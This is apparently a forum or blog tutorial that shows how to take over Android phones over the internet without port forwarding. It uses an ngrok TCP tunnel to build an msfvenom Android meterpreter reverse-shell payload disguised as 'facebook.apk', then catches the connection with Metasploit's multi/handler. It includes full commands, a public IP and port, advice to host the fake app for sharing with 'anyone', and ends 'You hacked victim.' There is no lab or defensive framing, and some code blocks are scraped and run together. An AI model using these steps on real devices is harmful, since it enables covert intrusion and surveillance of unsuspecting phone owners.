Innovative
Crossover Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

As you know we already discussed about android hacking over LAN ( Local Area Network ). Click here to see. Now in this article we will talk about how to access any android phone over WAN ( Wide Area Network ) without port forwarding.
What is LAN ?
Local area network is also known as computer network which can be used only for limited area such as college, university, campus, office etc.
What is WAN ?
Wide area network is a telecommunication network which can be used for large geographical communication purpose.
How Ngrok works?
Ngork is like a reverse proxy which create a tunnel between server and client and when client access your webserver, the traffic will come to you through the ngrok proccess. In simple words, the ngrok convert your localhost into public.
Lets Begin !!

We need to first signup on ngrok.

After signup go to ngrok dashboard, copy the ngrok token and download it on the basis of your operating system (OS).
Start your kali linux and navigate terminal on desktop. Now unzip the ngrok file and place it in your favorite directory.

Paste your token where you have placed the ngrok file.

After pasting the token you will observe ngrok file will be created automatically. You need to go on that file and paste the below given code.
nano /root/.ngrok2/ngrok.yml1nano/root/.ngrok2/ngrok.yml
tunnels:
httpbin:
proto: http
addr: 80
demo:
proto: tcp
addr: 44441234567tunnels:httpbin:proto:httpaddr:80demo:proto:tcpaddr:4444

That’s it ! You have done the configuration of ngrok.
Start your ngrok server using the following commands.
./ngrok start --all1./ngrok start--all


When the connection established two terminals will open in front of you. Now copy the highlighted TCP tunnel, go to the new terminal and ping it there so that we can get the public IP address.
ping 0.tcp.ngrok.io1ping0.tcp.ngrok.io

You need one public port which you will get in terminal.


After getting IP address and port you need to create a payload using the following command.
msfvenom -p android/meterpreter/reverse_tcp lhost=3.13.191.225 lport=14416 R > facebook.apk1msfvenom-pandroid/meterpreter/reverse_tcp lhost=3.13.191.225lport=14416R>facebook.apk

For controlling this payload start metasploit framework and execute the following commands.
msfconsole1msfconsole
se exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 4444
exploit12345se exploit/multi/handler set payload android/meterpreter/reverse_tcpset lhost0.0.0.0set lport4444exploit
If you want to share your payload to anyone so configure apache on kali linux and move payload on that directory as given below.

You can use this link for sharing the payload which you will get on terminal.
Once victim installed and open the payload, you will observe meterpreter session will open.

BOOM !! You hacked victim.